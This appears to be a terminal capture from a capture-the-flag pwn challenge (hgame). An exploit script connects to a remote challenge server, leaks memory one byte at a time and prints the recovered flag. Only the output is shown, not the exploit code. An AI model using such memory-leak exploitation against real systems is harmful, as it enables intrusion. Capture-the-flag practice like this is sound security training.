 p4nda@p4nda-virtual-machine: ~/Desktop/pwn/other/hgame/zazahui_ver2
[$] <> python exp.py
[+] Opening connection to 111.230.149.72  on port 10010: Done
[+] go: 0x804a084:  0x0  \x00
[+] go: 0x804a083:  0x7d  }
[+] go: 0x804a082:  0x4c  L
[+] go: 0x804a080:  0x4c  L
[+] go: 0x804a07c:  0x69  i
[+] go: 0x804a07a:  0x73  s
[+] go: 0x804a079:  0x72  r
[+] go: 0x804a078:  0x65  e
[+] go: 0x804a076:  0x6e  n
[+] go: 0x804a075:  0x69  i
[+] go: 0x804a074:  0x5f  _
[+] go: 0x804a072:  0x69  i
[+] go: 0x804a071:  0x5f  _
[+] go: 0x804a06f:  0x61  a
[+] go: 0x804a06d:  0x66  f
[+] go: 0x804a06c:  0x5f  _
[+] go: 0x804a069:  0x5f  _
[+] go: 0x804a067:  0x61  a
[+] go: 0x804a064:  0x65  e
[+] go: 0x804a062:  0x61  a
[*] flag \x00hgame{bao_po_flag_is_intersting_LOL}\x00
[*] Switching to interactive mode